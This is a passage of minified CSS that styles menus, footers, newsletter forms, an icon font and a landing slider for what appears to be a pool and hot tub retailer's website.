.sub-menu{height:0}#bottom-menu>li>a:after{content:'+';position:absolute;right:28px;top:18px;font-weight:900;color:#2a99d7;cursor:pointer;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-ms-user-select:none;user-select:none}#bottom-menu>li.active>a:after{content:'-';right:30px;cursor:pointer}#bottom-menu li:hover ul li,body.site-boldt #bottom-menu li ul li:hover{background:0 0}body.site-boldt #bottom-menu li:hover{background-color:transparent}body.site-boldt #bottom-menu li:hover a{color:#064996}#bottom-menu li.active .sub-menu{height:auto}#bottom-menu li.pools-menu .sub-menu{max-height:1340px}#bottom-menu li.patio-menu .sub-menu{max-height:670px}#bottom-menu li.hottub-menu .sub-menu{max-height:865px}#bottom-menu li.service-menu .sub-menu{max-height:745px;margin-bottom:20px}#bottom-menu li .sub-menu ul{width:100%;background-color:#f1f1f1;padding:10px;height:auto;box-sizing:border-box}#bottom-menu>li .sub-menu ul .header{float:left;width:100%;font-family:'Open Sans';color:#1561a0;font-weight:700;box-sizing:border-box;margin:0}#bottom-menu #search-menu .search-bar input[type=text]{width:100%!important;color:#333;padding-top:8px!important}#search-menu{position:relative;display:none!important}#bottom-menu .sub-menu li{height:30px}#bottom-menu .sub-menu li a{font-size:13px;line-height:28px!important;height:28px!important;max-height:28px!important;padding:3px!important}}.newsletter-wrap,.review-list li:nth-child(1),.social-media-wrap li i{background-color:#f9f9f9}footer{bottom:0;z-index:97;margin:0}.newsletter-wrap{float:left;width:100%;padding:0;display:none}.newsletter-signup{float:left;width:100%;margin:10px 0 0}.newsletter-signup input{padding:10px;width:calc(100% - 20px);border-radius:6px;box-shadow:0 1px 1px #f1f1f1;border:1px solid #ccc;color:#ccc;-webkit-appearance:none}input#mc-embedded-subscribe.button{border-radius:6px;background-color:#333;border:none;border:1px solid #333;color:#fff!important;font-weight:700;cursor:pointer}.newsletter-signup input.submit-button:hover{background-color:#15aceb!important}.newsletter-signup input.submit-button:active{box-shadow:inset 0 0 4px #444}.newsletter-signup .mc-field-group-three{float:left;margin:5px;width:calc(25% - 10px)}input.submit-button{background-color:#0099d8!important;font-weight:700;text-transform:uppercase;color:#fff;text-shadow:0 0 1px #333;border:1px solid #333;border-radius:4px}.newsletter-terms{text-align:center;width:70%;margin:0 15%;font-size:12px;color:#999;border-bottom:1px dashed #ccc;float:left;padding:0 0 10px}div.mc-field-group.input-group{float:left;width:46%;width:calc(50% - 20px);margin:10px}div.mc-field-group.input-group ul{list-style:none;padding:0 0 0 10px}div.mc-field-group.input-group input{margin:0 10px 0 0;padding:0;width:auto}div.mc-field-group.input-group strong{margin:10px;font-size:12px;display:block}div.mc-field-group.input-group li{padding:5px;border-top:1px dashed #c1c1c1;font-size:12px}div.mc-field-group.input-group li:first-child{border:none}.newsletter-signup .newsletter-warn{margin:15px;font-size:10px;text-align:center;color:#777}.newsletter-hide-extras{text-align:center;width:100px;margin:0 auto;padding:10px 6px;font-size:10px;text-transform:uppercase;color:#333;box-shadow:inset 0 0 3px #444;border-radius:6px;border-bottom:1px solid #f1f1f1;cursor:pointer}.social-media-wrap{list-style:none;text-align:center;padding:0}.social-media-wrap li{display:inline-block;margin:0 80px;position:relative}.social-media-wrap li i{float:left;left:-26px;width:46px;height:46px;line-height:46px;border-radius:50px;font-size:28px;margin:0;padding:0;border:4px solid #f9f9f9;position:absolute;bottom:4px;transition:.5s}.social-media-wrap li span{position:absolute;top:-100px;display:block;text-align:center;width:100px;margin:0 0 0 -53px;background-color:#333;opacity:0;color:#fff;padding:4px;border-radius:4px;font-family:Oswald,sans-serif;font-weight:100;transition:.5s}.locations-list,.subfooter{font-family:Oswald,sans-serif;font-weight:100;padding:0}.social-media-wrap li span:after{content:'';width:0;height:0;position:absolute;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid transparent;border-top:10px solid #333;left:50%;bottom:-18px;margin:0 0 0 -10px}.social-media-wrap li i:hover{background-color:#ccc;cursor:pointer;bottom:10px;-ms-transform:rotate(360deg);transform:rotate(360deg)}.social-media-wrap li i:hover~span{opacity:.8;top:-120px}.locations-list{list-style:none;color:#f1f1f1;width:100%;font-size:.8em}.subfooter{float:left;width:100%;height:auto;text-align:center;background-color:#333;color:#ccc;font-size:.7em;margin:0}.subfooter a{color:#fff;text-decoration:none;padding:0 10px}footer{background-color:#2a98d6;color:#fff;float:left;width:100%;border-bottom:15px solid #1561a0}.site-boldt footer{background-color:#084897}.footer-banner{width:100%;background-color:#f20;height:90px;display:inline-block;background-position:center;background-size:400px}.footer-items{text-align:center;max-width:1440px;margin:0 auto;display:block}.footer-item{text-align:left;vertical-align:top;display:inline-block;width:33.33%;margin:0;padding:20px;box-sizing:border-box}.footer-items h4{font-size:24px;text-transform:uppercase;font-weight:300}.footer-items ul{list-style:none;padding:0}.footer-items p,.footer-items ul li{font-family:'Open Sans';font-size:14px;margin:10px 0 5px}.footer-items ul li a{color:#fff;text-decoration:none}.footer-item .footer-social li{width:40px;height:40px;background-color:#fff;display:inline-block}.footer-item .footer-social li a{position:relative;top:3px}.site-boldt .footer-item .footer-social li a{top:7px}.footer-item .footer-social li a i{font-size:26px}.footer-item .cb-sign-up-wrap{background-color:transparent;max-width:300px;width:100%;margin:10px 0 0;position:relative}.footer-item .cb-sign-up-wrap input[type=text],.footer-item .cb-sign-up-wrap input[type=submit]{float:left;margin:0;padding:15px 10px;border:0;font-size:14px;font-family:Oswald;text-transform:uppercase;box-sizing:border-box}.footer-item .cb-sign-up-wrap input[type=text]{width:70%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.footer-item .cb-sign-up-wrap input[type=submit]{width:30%;-webkit-appearance:none;background-color:#0261a0;color:#fff}.footer-item p span.phone-number,.footer-item p span.phone-number a,a[href^="tel:"],a[x-apple-data-detectors]{color:#fff;text-decoration:none}p.copyright{clear:both;padding-top:30px}@media (max-width:660px){div.footer-items{display:-ms-flexbox;display:flex;-ms-flex-flow:column;flex-flow:column}div#service{-ms-flex-order:1;order:1}div#helpful{-ms-flex-order:2;order:2}div#social{-ms-flex-order:3;order:3}}#cabana-club-sign-up2{display:inline-block}#cabana-club-sign-up2 input[type=submit]{width:258px;margin:auto;display:block;padding:10px;border-radius:4px;background-color:#fff104;-webkit-appearance:none;font-size:18px;font-family:Oswald,sans-serif;text-transform:uppercase;font-weight:300;border:1px solid #fff104;color:#000;box-shadow:0 0 4px #000;margin-left:20px;margin-top:20px}header{text-align:center;list-style:none;width:100%;margin:0;padding:0;background-color:#00598e;z-index:97;top:0;opacity:1;max-height:60px;height:56px;border-bottom:1px solid #004075;border-top:1px solid #004075;position:fixed}#mainMenu span.new,#mainMenu span.updated{float:right;padding:4px 6px;border-radius:3px;font-size:9px;line-height:9px;font-weight:700;text-transform:uppercase}body.site-campbell header{background-color:#fff;max-height:118px;height:118px}body.customize-support .logo,body.customize-support header{top:30px}.logo{transition:.5s}.logo.menu-down{width:250px}#mainMenu span.new{background-color:#72d54a}#mainMenu span.updated{background-color:#a9ddf3}#mainMenu,#mainMenu ul,#mainMenu ul>li{margin:0;padding:0}#mainMenu{font-family:'Open Sans',sans-serif}.menu-open-icon{display:none}#mainMenu ul>li{display:inline-block}#mainMenu>ul>li>a{padding:15px 24px;display:block;color:#fff;font-weight:100;text-decoration:none;font-size:18px;line-height:24px;text-transform:uppercase;font-family:Oswald,sans-serif}#mainMenu>ul>li>a:hover{text-decoration:underline!important}#mainMenu ul #sub-menu.outer-menu-wrap{position:absolute;width:100%;display:none;padding:20px 0;height:540px}#mainMenu ul #locations-menu.outer-menu-wrap{position:absolute;width:100%;display:none;padding:20px 0}#mainMenu ul #locations-menu.outer-menu-wrap li{width:33.3%;text-align:center}#mainMenu ul #locations-menu.outer-menu-wrap li a{line-height:24px}#mainMenu ul #search-menu.outer-menu-wrap{position:absolute;width:100%;display:none;padding:20px 0}#mainMenu ul div.outer-menu-wrap:after{background-color:#f1f1f1;width:100%;height:100%;position:absolute;content:'';left:0;top:0;opacity:.95;z-index:-1}#mainMenu ul div.inner-menu-wrap{width:960px;margin:0 auto;clear:both;position:relative;display:inline-block}#mainMenu ul div.inner-menu-wrap ul{width:100%;margin:0;padding:0}#mainMenu ul div.inner-menu-wrap ul li{width:100%;margin:0;padding:0;float:left;position:relative}#mainMenu ul div.inner-menu-wrap ul li a{text-decoration:none;color:#333;font-size:12px;line-height:18px;display:block;margin:0;padding:0}#mainMenu ul #sub-menu div.inner-menu-wrap ul.sub-menu{padding:0 10px;width:calc(20% - 21px);float:left;height:540px;border-right:1px dashed #ccc}body.site-paradigm #mainMenu ul #sub-menu div.inner-menu-wrap ul.sub-menu{width:22%}#mainMenu ul #locations-menu div.inner-menu-wrap ul.sub-menu{width:100%;padding:0 10px;display:inline-block}#mainMenu ul #locations-menu div.inner-menu-wrap ul.sub-menu li.all-locations{width:100%;text-align:center;padding:0}ul.location-menu{display:block;float:left;min-height:160px}#mainMenu ul div.inner-menu-wrap ul.location-menu li{float:none;width:100%}#mainMenu ul #locations-menu.outer-menu-wrap ul.location-menu li{width:100%;text-align:center}#mainMenu ul #sub-menu div.inner-menu-wrap ul.sub-menu li{margin:0;padding:0;text-align:left}#mainMenu ul div.inner-menu-wrap ul li.main-menu-title>a{color:#00598e;font-size:22px;margin:0 0 10px;font-family:Oswald,sans-serif;font-weight:800}#mainMenu ul div.inner-menu-wrap ul li.menu-title>a{color:#333;font-size:16px;margin:10px 0 5px;font-family:Oswald,sans-serif;font-weight:400}#mainMenu ul div.inner-menu-wrap ul li.menu-title>a.haslink:hover{color:#1dafec}#sub-menu div.inner-menu-wrap ul.sub-menu>li.main-menu-title:hover>a{text-decoration:underline}#mainMenu ul div.inner-menu-wrap ul li:hover>a{font-weight:600}#mainMenu ul div.inner-menu-wrap ul li.menu-title:hover>a{font-weight:400}#mainMenu ul li.all-departments:hover~#sub-menu,#mainMenu ul li.all-locations:hover~#location-menu,div.outer-menu-wrap:hover{display:block}#mainMenu ul li.all-departments:after{border-left:32px solid transparent;border-right:32px solid transparent;border-bottom:0 solid #f1f1f1;border-top:12px solid transparent;width:120px;position:absolute;margin:0 0 0 -90px;transition:.3s;bottom:-5px}.arrow-right,.arrow-right-green{border-left:10px solid #71bf44}#mainMenu ul li.all-departments.menu-down:after{border-bottom:12px solid #f1f1f1}.menu-bg{display:none}.finacne-box{position:absolute;left:192px;bottom:0;background-color:none;width:364px;height:120px;text-align:left;padding:10px;max-width:364px}div.finacne-box .inner{padding:8px;background:#e1e1e1}body.site-paradigm .finacne-box{width:192px;height:150px;left:auto;right:44px!important}.finacne-box p{font-size:12px;color:#666;margin:0 0 10px}.finacne-box h3{color:#71bf44;font-size:20px;margin:0 0 10px}.finacne-box a{color:#71bf44;font-weight:600;text-decoration:none}.finacne-box a:hover{text-decoration:underline}.arrow-right{width:0;height:0;border-top:10px solid transparent;border-bottom:10px solid transparent}.arrow-left-float,.text-left-float{float:left;padding-right:12px}.arrow-right-float{float:right}div.spacer{display:block;clear:both;width:1px;height:1px}#mainMenu li.mobile-only,.eco-color-list img.eco-hover-image,.helper,.popup,.shadow-box{display:none}@media (max-width:1400px){#mainMenu ul li.all-departments:after{margin:0 0 0 -127px}}@media (max-width:1045px){#mainMenu ul{margin-left:140px}}@media (max-width:960px){html{overflow-x:hidden}.search-button{display:none!important}#search-menu,#search-menu .search-bar{display:block!important;width:260px!important}#search-menu{margin:-50px 0 0 10px;padding:0!important;overflow:hidden;background-color:#0a559d;height:84px}#search-menu .search-bar{position:relative!important;margin:0!important}#search-menu .search-bar input.search-field{padding:10px;font-size:12px!important;background-color:#003C84;color:#fff;width:238px!important;font-weight:500;border:none!important;box-shadow:inset 0 0 5px #000}#bottom-menu #search-menu .search-bar input[type=text]{border:1px solid #1561a0!important}body.site-boldt .search-bar input.search-field{background-color:#222}input.search-field::-webkit-input-placeholder{color:#fff!important;line-height:17px}input.search-field::-moz-placeholder{color:#fff!important;line-height:17px}input.search-field:-ms-input-placeholder{color:#fff!important;line-height:17px}input.search-field:-moz-placeholder{color:#fff!important;line-height:17px}.search-bar input.search-submit{overflow:hidden;float:left;padding:12px;display:none}.menu-bg{width:96%;height:25px;background-color:#0a559d;position:fixed;text-align:right;padding:10px 2%;color:#fff;text-transform:uppercase;font-family:Oswald,sans-serif;font-size:12px;z-index:97;left:0;display:block}@media (max-width:600px){.menu-bg{width:96%}}@media (max-width:380px){.menu-bg{width:96%}}body.site-boldt .menu-bg{background-color:#333}#mainMenu,header{background-color:#0a559d}.menu-bg span{cursor:pointer}header{position:fixed;height:110%!important;display:block;width:280px;left:-300px;bottom:0;max-height:inherit;padding:70px 0 0!important;overflow:scroll;border-right:2px solid #000;transition:.2s;box-shadow:5px 0 20px #000}body.sidemenu header,body.sidemenu par-header{left:0}#mainMenu{position:relative;float:left;height:auto!important;min-height:100%;width:95%;width:calc(100%);margin:60px 0 0;padding:0}#mainMenu>ul,#mainMenu>ul>li{padding:0!important;border:none!important;float:left}body.site-boldt #mainMenu{background-color:#333}#mainMenu>ul{background-color:#0a559d;width:100%!important;margin:0 auto 200px!important}#mainMenu>ul>li{position:relative;width:100%;margin:0!important}#mainMenu>ul>li>a{border-top:1px dashed #333;text-align:left;display:block;margin:0;padding:8px;font-size:14px}#mainMenu>ul>li:first-child>a{border-top:none}#mainMenu ul li.all-departments:after{margin:0!important;left:-50px}body.site-boldt #mainMenu ul{background-color:#333}body.site-boldt #mainMenu>ul>li>a{border-top:1px dashed #000}#mainMenu ul #sub-menu.outer-menu-wrap{position:relative!important;width:auto;width:100%;margin:0;padding:0!important;float:left;height:auto;display:block!important}#mainMenu ul li.all-departments{display:none}#mainMenu ul #sub-menu div.inner-menu-wrap ul>li>a{height:inherit!important;float:left;padding:10px 60px 10px 10px;margin:0;color:#fff;font-weight:100;text-transform:uppercase;font-size:14px;width:auto;border:none}#mainMenu ul #sub-menu div.inner-menu-wrap ul>li{width:100%;border:none;border-top:1px dashed #333}body.site-boldt #mainMenu ul #sub-menu div.inner-menu-wrap ul>li{border-top:1px dashed #000}#mainMenu ul #sub-menu div.inner-menu-wrap ul>li.main-menu-title:after{border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:6px solid transparent;border-top:6px solid #228cc0;content:"";position:absolute;top:17px;right:13px;margin:0 0 0 -20px}#mainMenu ul #sub-menu div.inner-menu-wrap>ul{width:100%!important;height:auto!important;padding:0!important;border:none!important}#mainMenu ul #sub-menu div.inner-menu-wrap ul.sub-sub-menu{padding:10px;border-radius:3px;margin:10px!important;float:left;background-color:#f1f1f1;width:100%;width:calc(100% - 40px);position:relative;display:none}#mainMenu ul #sub-menu div.inner-menu-wrap ul.sub-sub-menu a{font-family:Oswald,sans-serif;color:#333}#mainMenu ul #sub-menu div.inner-menu-wrap ul.sub-sub-menu:before{border-left:12px solid transparent;border-right:12px solid transparent;border-bottom:12px solid #f1f1f1;border-top:12px solid transparent;content:"";position:absolute;top:-20px;left:4px}#mainMenu ul #sub-menu div.inner-menu-wrap ul.sub-sub-menu>li:first-child{border-top:none}#mainMenu ul #sub-menu ul.sub-menu li ul.sub-sub-menu li.menu-title>a{color:#0f71b4}#mainMenu ul #sub-menu div.inner-menu-wrap ul.sub-sub-menu>li ul>li{border-top:1px dashed #999;margin:0 0 0 10px;width:90%;width:calc(100% - 10px);position:relative}#mainMenu ul #sub-menu div.inner-menu-wrap ul.sub-sub-menu>li ul>li a{text-transform:capitalize}#mainMenu span.new,#mainMenu span.updated{position:absolute;right:10px;top:10px}#mainMenu ul #sub-menu div.inner-menu-wrap{width:inherit}#mainMenu ul #sub-menu div.inner-menu-wrap ul:first-child>li>a{border-top:none}#mainMenu ul #locations-menu.outer-menu-wrap{position:relative!important;width:auto;width:100%;margin:0;padding:0!important;float:left;height:auto;display:none}#mainMenu li.mobile-only,#mainMenu ul #sub-menu li.sub-open ul.sub-sub-menu{display:block}#mainMenu ul #locations-menu.outer-menu-wrap .inner-menu-wrap{margin:0;padding:0;width:100%}#mainMenu ul #locations-menu.outer-menu-wrap ul.sub-menu{background-color:#f1f1f1;width:90%!important;width:calc(100% - 40px)!important;float:left;padding:0;padding:10px!important;margin:10px;border-radius:3px}#mainMenu ul #locations-menu.outer-menu-wrap ul.sub-menu:before{border-left:12px solid transparent;border-right:12px solid transparent;border-bottom:12px solid #f1f1f1;border-top:12px solid transparent;content:"";position:absolute;top:-10px;left:14px}#mainMenu ul #locations-menu li:after,#mainMenu ul #sub-menu div.inner-menu-wrap ul>li.main-menu-title.sub-open:after{border-left:4px solid transparent;border-right:4px solid transparent;content:"";position:absolute}#mainMenu ul #locations-menu.outer-menu-wrap ul li{width:100%;text-align:left;border-top:1px dashed #333}#mainMenu ul #locations-menu.outer-menu-wrap ul li:first-child{border-top:none}#mainMenu ul #locations-menu.outer-menu-wrap ul li a{padding:5px}#mainMenu ul #locations-menu li:after{border-bottom:6px solid transparent;border-top:6px solid #228cc0;top:17px;right:13px;margin:0 0 0 -20px}#mainMenu ul #sub-menu div.inner-menu-wrap ul>li.main-menu-title.sub-open:after{border-bottom:6px solid #228cc0;border-top:6px solid transparent;top:10px}.finacne-box{display:none}}@font-face{font-family:pfp-fonts;src:url(../font/pfp-fonts.eot?6155043);src:url(../font/pfp-fonts.eot?6155043#iefix) format('embedded-opentype'),url(../font/pfp-fonts.woff2?6155043) format('woff2'),url(../font/pfp-fonts.woff?6155043) format('woff'),url(../font/pfp-fonts.ttf?6155043) format('truetype'),url(../font/pfp-fonts.svg?6155043#pfp-fonts) format('svg');font-weight:400;font-style:normal;font-display:swap}[class*=" icon-"]:before,[class^=icon-]:before{font-family:pfp-fonts;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-ok-1:before{content:'\e800'}.icon-tag-1:before{content:'\e801'}.icon-star-1:before{content:'\e802'}.icon-cog-alt:before{content:'\e803'}.icon-award:before{content:'\e804'}.icon-award-1:before{content:'\e805'}.icon-calculator:before{content:'\e806'}.icon-wrench:before{content:'\e807'}.icon-user:before{content:'\e808'}.icon-location:before{content:'\e809'}.icon-mobile:before{content:'\e80a'}.icon-monitor:before{content:'\e80b'}.icon-phone:before{content:'\e80c'}.icon-mail:before{content:'\e80d'}.icon-check:before{content:'\e80e'}.icon-ok:before{content:'\e80f'}.icon-ok-circled:before{content:'\e810'}.icon-cancel:before{content:'\e811'}.icon-cancel-circled:before{content:'\e812'}.icon-left-open:before{content:'\e813'}.icon-right-open:before{content:'\e814'}.icon-search:before{content:'\e815'}.icon-basket:before{content:'\e816'}.icon-calendar:before{content:'\e817'}.icon-calendar-circled:before{content:'\e818'}.icon-down-bold:before{content:'\e819'}.icon-up-bold:before{content:'\e81a'}.icon-cc-paypal:before{content:'\e81b'}.icon-plus:before{content:'\e81c'}.icon-plus-circled:before{content:'\e81d'}.icon-left:before{content:'\e81e'}.icon-right:before{content:'\e81f'}.icon-twitter:before{content:'\f099'}.icon-facebook:before{content:'\f09a'}.icon-menu:before{content:'\f0c9'}.icon-shield:before{content:'\f132'}.icon-instagram:before{content:'\f16d'}.icon-bug:before{content:'\f188'}.icon-pinterest:before{content:'\f231'}.icon-houzz:before{content:'\f27c'}.icon-gplus:before{content:'\f30f'}.icon-comment:before{content:'\f4ac'}@media (max-width:1600px){.locked-bar ul{padding:0 0 0 100px;width:840px}.locked-bar #breadcrumbs a.menu-link-icon{margin:0 0 0 110px}.temp-menu{padding:0 0 0 160px;width:800px}.temp-menu>li>a{font-size:1em;padding:15px 20px!important}}@media (max-width:1400px){.logo.menu-down{width:180px!important}}@media (max-width:1250px){.locked-bar ul{padding:0;width:100%;margin:0}.locked-bar #breadcrumbs a.menu-link-icon{margin:0 0 0 184px}.patio-wrap .block-right img{width:100%!important;height:auto}.patio-wrap .block-right .paralax-price{margin:350px 0 0;width:100%}.product-wrap .block-right img{width:100%!important;height:auto}.logo.menu-down{width:120px!important}menu#mainMenu>ul>li>a{padding-left:14px;padding-right:14px}}@media screen and (min-width:960px){.hottub-menu .sub-menu ul a#brantford-hot-tub-clearance,.patio-menu .sub-menu ul a#brantford-patio-clearance{color:#fff!important;text-transform:uppercase!important;line-height:24px;font-weight:400;margin-bottom:0;margin-top:26px}.patio-menu .sub-menu{max-width:925px!important}.patio-menu .sub-menu ul{padding-left:30px!important;float:left;width:272px!important}.patio-menu .sub-menu ul a#brantford-patio-clearance{background:#23b14f;padding:10px 30px 10px 20px;font-size:14px!important}.hottub-menu .sub-menu{max-width:955px!important}.hottub-menu .sub-menu ul{padding-left:30px!important;float:left;width:280px!important}.hottub-menu .sub-menu ul a#brantford-hot-tub-clearance{background:#f27930;padding:10px 30px 10px 20px;font-size:14px!important}}@media (min-width:960px) and (max-width:1400px){.hottub-menu .sub-menu{max-width:875px!important;left:82px!important}.hottub-menu .sub-menu ul a#brantford-hot-tub-clearance,.patio-menu .sub-menu ul a#brantford-patio-clearance{font-size:12px!important}.hottub-menu .sub-menu ul{padding-left:20px!important;width:261px!important}.patio-menu .sub-menu ul{padding-left:20px!important;width:232px!important}.patio-menu .sub-menu{max-width:790px!important;left:170px!important}.site-pioneer .inpage-menu-wrap.locked-bar{top:124px!important}.inpage-menu-wrap.locked-bar{z-index:49!important}.site-pioneer.stick ul#middle-menu{height:60px}.site-boldt.stick #top-menu2,.site-pioneer.stick #top-menu2{height:41px}.site-pioneer.stick .locked-logo.logo{width:283px}.site-boldt .logo,.site-pioneer.stick .logo{width:283px;padding:0}.site-boldt .inpage-menu-wrap.locked-bar{top:127px!important}.site-boldt.stick ul#middle-menu{height:63px}.site-boldt.stick .logo,.site-boldt.stick .logo.locked-logo{width:342px;padding:0 5px}.new-header #top-menu2{padding-left:80px}.new-header #top-menu{padding-left:50px}.site-boldt .new-header #top-menu2{padding-left:160px}.site-boldt .new-header #top-menu{padding-left:50px}.crumbs p{width:96%}.locked-bar #breadcrumbs a.menu-link-icon{margin:0}#finance-it-wrap.finance-it-wrap ul li{width:30%!important}}@media (min-width:960px) and (max-width:1080px){.site-pioneer .logo{width:250px;padding:47px 0 30px}.site-boldt .logo{width:250px;padding:46px 5px 40px}.new-header #top-menu2{padding-left:160px}.new-header #top-menu{padding-left:50px}#finance-it-wrap.finance-it-wrap ul li span{font-size:40px!important}}@media (min-width:1080px) and (max-width:1180px){.site-pioneer .logo{width:310px;padding:36px 0 22px}.site-boldt .logo{width:310px;padding:39px 8px 34px}.new-header #top-menu2{padding-left:60px}.new-header #top-menu{padding-left:50px}#finance-it-wrap.finance-it-wrap ul li span{font-size:45px!important}}@media (min-width:1180px) and (max-width:1300px){.site-pioneer .logo{width:340px;padding:32px 0 24px}.site-boldt .logo{width:335px;padding:36px 8px 31px}#finance-it-wrap.finance-it-wrap ul li span{font-size:45px!important}}@media (min-width:1300px) and (max-width:1400px){.site-pioneer .logo{width:420px;padding:20px 0 12px}.site-boldt .logo{width:420px;padding:27px 8px 22px}#finance-it-wrap.finance-it-wrap ul li span{font-size:52px!important}}.content-wrap ul{font-weight:400;font-family:'Open Sans',sans-serif;font-size:.8em}.content-wrap ul li{margin:0 0 20px}.content-wrap .inpage-link-list{list-style:none;text-align:center;width:100%;margin:40px 0}.content-wrap .inpage-link-list li{display:inline-block;margin:5px}.content-wrap .inpage-link-list li a{padding:10px;border-radius:4px;background-color:#333;color:#ccc;text-decoration:none}.content-wrap .inpage-link-list li:hover a{color:#fff}.small-bottom-space{margin-bottom:12px}.landing-slider{margin:0;padding:0;height:60%;overflow:hidden!important;width:100%;float:left;position:relative}@media screen and (max-width:2800px){.landing-slider{height:66vh}}@media screen and (max-width:2700px){.landing-slider{height:66vh}}@media screen and (max-width:2600px){.landing-slider{height:66vh}}@media screen and (max-width:2500px){.landing-slider{height:71vh}}@media screen and (max-width:2400px){.landing-slider{height:62vh}}@media screen and (max-width:2200px){.landing-slider{height:69vh}}@media screen and (max-width:2000px){.landing-slider{height:68vh}}@media screen and (max-width:1800px){.landing-slider{height:68vh}}@media screen and (max-width:1600px){.landing-slider{height:65vh}}@media screen and (max-width:1500px){.landing-slider{height:65vh}}@media screen and (max-width:1300px){.landing-slider{height:69vh}}@media screen and (max-width:1270px){.landing-slider{height:69vh}}@media screen and (max-width:1100px){.landing-slider{height:62vh}}@media screen and (max-width:1000px){.landing-slider{height:60vh}}@media screen and (max-width:960px){.landing-slider{height:50vh}}@media screen and (max-width:880px){.landing-slider{height:50vh}}@media screen and (max-width:730px){.landing-slider{height:50vh}}@media screen and (max-width:500px){.landing-slider{height:50vh}}@media screen and (max-width:480px){.landing-slider{height:232px!important}}@media screen and (max-width:380px){.landing-slider{height:228px}}.flex-viewport{height:100%;width:100%}.landing-slider ul.slides{margin:0;padding:0;float:left;width:100%;height:100%;list-style:none;overflow:hidden}.landing-slider ul.slides li{padding:0;margin:0;height:100%;overflow:hidden;background-position:center center;position:relative}.landing-slider .slide-bg{height:100%;width:100%;position:relative;background-position:center center;background-size:cover}#ace-salt-2,#hayward-sale-4,#starttosplash,#winter-clearance-4,.no-wrap-split{background-position:center}.landing-slider ol.flex-control-nav.flex-control-paging{width:200px;position:absolute;left:50%;border-radius:20px;opacity:.2;margin:-50px 0 0 -100px;bottom:20px;padding:0;list-style:none;text-align:center;transition:.5s}.landing-slider:hover ol.flex-control-nav.flex-control-paging{opacity:1}.landing-slider ol.flex-control-nav.flex-control-paging li{display:inline-block}.landing-slider ol.flex-control-nav.flex-control-paging li a{text-indent:-9999px;text-overflow:hidden;overflow:hidden;background-color:#0099d8;margin:5px;height:16px;width:16px;border-radius:20px;display:block;cursor:pointer}.landing-slider ol.flex-control-nav.flex-control-paging li a.flex-active,.sales-benefits-list li{background-color:#00598e}.landing-slider ul.flex-direction-nav{width:100%;top:50%;position:absolute;margin:-60px 0 0;padding:0;height:1px;list-style:none}.brand-info,.landing-slider ul.flex-direction-nav li a{font-family:Oswald,sans-serif;padding:10px}.landing-slider ul.flex-direction-nav li a{margin:0;display:block;text-transform:uppercase;text-decoration:none;font-size:64px;font-weight:700;color:#fff;opacity:.3;transition:.8s}.landing-slider ul.flex-direction-nav li:hover a{opacity:1}.landing-slider ul.flex-direction-nav li.flex-nav-prev{float:left;margin:0 0 0 20px}.landing-slider ul.flex-direction-nav li.flex-nav-next{float:right;margin:0 20px 0 0}.brand-images{margin:-40px 0 0}.brand-images-left{margin:-40px 0 0 -470px}.brand-logo{margin:0 auto;display:block}.brand-title{font-size:2em;font-family:Oswald,sans-serif;text-transform:uppercase}.brand-info{text-align:justify;font-weight:100;margin:0}.brand-info strong{color:#f58220;font-weight:100}.auto-block a,.brand-block a{color:#fff;padding:10px;font-family:Oswald,sans-serif;text-align:center;display:inline-block;border-radius:4px;text-decoration:none}.brand-block a{font-weight:100;margin:10px;font-size:1em;background-color:#555}.brand-block{text-align:center}.auto-block img{float:left;width:100%;height:auto}.auto-block a{font-weight:400;margin:10px;font-size:1.2em;background-color:#333}.auto-block a:hover{color:#555}#starttosplash{position:relative;height:500px;background-image:url(../../images/pioneer/ig-pool/images/starttosplash.png);background-size:cover}#starttosplash p{text-align:center}.pola{border-left:10px solid #fff;border-right:10px solid #fff;border-bottom:60px solid #fff;border-top:10px solid #fff;box-shadow:0 3px 5px #444}.sts-item{position:absolute;bottom:-500px}#sts-1{bottom:-100px;-webkit-transform:rotate(5deg);left:10%}#sts-2{bottom:350px;left:-5%;-webkit-transform:rotate(-5deg)}#sts-3{bottom:300px;left:2%;-webkit-transform:rotate(15deg)}#sts-4{bottom:-200px;left:60%;-webkit-transform:rotate(5deg)}#sts-5{bottom:400px;left:82%;margin:0 -100px 0 0;-webkit-transform:rotate(-10deg)}#sts-6{bottom:200px;left:84%;-webkit-transform:rotate(8deg)}#sts-7{bottom:-40px;left:85%;-webkit-transform:rotate(2deg)}#sts-8{bottom:-40px;left:75%;-webkit-transform:rotate(12deg)}.liner-showcase{list-style:none;margin:0;padding:0;overflow-x:scroll;overflow-y:hidden;width:100%;text-align:center}.liner-showcase li{margin:5px;width:150px;display:inline-block}.liner-showcase li img{width:100%}#ig-options{position:relative}#ig-options img{transition:.5s}#ig-options .options-image-wrap{position:relative;height:600px;margin:10px 0}#ig-options .options-image-wrap img{border-radius:4px}#construction .block-wrap .block-left h4{font-family:Oswald,sans-serif}#construction .block-right img{float:right}.sales-benefits-list{list-style:none;margin:0;padding:0;font-family:Oswald,sans-serif;position:absolute;width:960px;z-index:98;color:#fff;opacity:.9;border-radius:4px;overflow:hidden}.sales-benefits-list li{float:left;width:25%;width:calc(25% - 2px);padding:10px 0;font-size:1.2em;display:block;margin:0 1px;text-align:center}.equipment-pad-wrap,.equipment-pad-wrap img{width:960px;margin:0 auto}.equipment-p{font:1em "Helvetica Neue",Arial,Helvetica,Geneva,sans-serif;text-align:center;font-size:1em!important;color:#fff;padding:0 80px 110px}.collection-list li h4,.pool-option-block h4{font-size:1.5em;font-family:Oswald,sans-serif;text-transform:uppercase}.equipment-pad-wrap{position:relative;text-align:center}.pool-opton-block-images{background-color:#900;border-radius:4px;width:400px;height:200px}.pool-option-block{padding:50px 10px;width:calc(100% - 20px);border-bottom:1px dashed #ccc;text-align:right}.pool-option-block h4{margin:60px 0 0}.pool-option-block p{font-size:1em;margin:0;padding:0}.pool-option-block:nth-child(odd){text-align:left}.collection-list{list-style:none;width:100%;margin:30px 0 100px;padding:0;float:left;text-align:center}.collection-list li{display:inline-block;height:300px;width:calc(20% - 10px);margin:5px;background-color:#f20;position:relative;overflow:hidden;border-radius:2px}.collection-list li .shade-box{width:100%;height:100%;background-color:#000;position:absolute;opacity:.2}.collection-list a{display:inline;text-decoration:none}.collection-list 